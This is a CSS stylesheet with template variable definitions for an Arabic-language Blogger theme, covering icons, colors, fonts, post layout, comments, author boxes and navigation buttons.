.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
